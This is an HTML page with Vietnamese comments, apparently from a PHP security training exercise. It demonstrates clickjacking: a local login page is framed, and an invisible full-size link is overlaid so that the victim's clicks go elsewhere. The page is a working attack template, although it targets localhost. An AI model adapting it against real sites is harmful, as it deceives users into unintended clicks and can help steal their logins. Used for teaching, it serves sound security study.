 1 <html>
2 <head>
3     <style>
4         body {
5             position: relative;
6             margin: 0;
7         }
8         iframe, div, a {
9             border: none;
10             position: absolute;
11             width: 100%;
12             height: 100%;
13         }
14         div {
15             z-index: 100;
16         }
17         a {
18             display: block;
19         }
20     </style>
21 </head>
22 <body>
23     <!-- Hacker sẽ nhúng trang web chính chủ vào trang web giả mạo -->
24     <iframe src="http://localhost/training-php/login.php"></iframe>
25     <!-- Liên kết người dụng bị lợi dụng click chuột  -->
26     <!-- (có thể là quảng cáo hoặc đánh cắp thông tin) -->
27     <div><a href="https://www.google.com/" target="_top"></a></div>
28 </body>
29 </html>